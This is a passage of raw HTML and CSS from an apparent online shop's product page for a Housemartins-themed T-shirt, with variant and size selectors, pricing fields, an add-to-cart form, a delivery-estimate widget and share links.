                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696d61f60711f">Think For A Minute The Housemartins Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_696d61f60711f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="384187" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:384187,&quot;item_id&quot;:384187,&quot;item_name&quot;:&quot;Think For A Minute The Housemartins Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;TIT4ACAW&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:384187,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 18</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21-Jan 24</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 25-Jan 28</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 25-Jan 28!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TIT4ACAW</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Think%20For%20A%20Minute%20The%20Housemartins%20Unisex%20T-Shirt - https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg&amp;description=Think%20For%20A%20Minute%20The%20Housemartins%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/&title=Think%20For%20A%20Minute%20The%20Housemartins%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/think-for-a-minute-the-housemartins-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
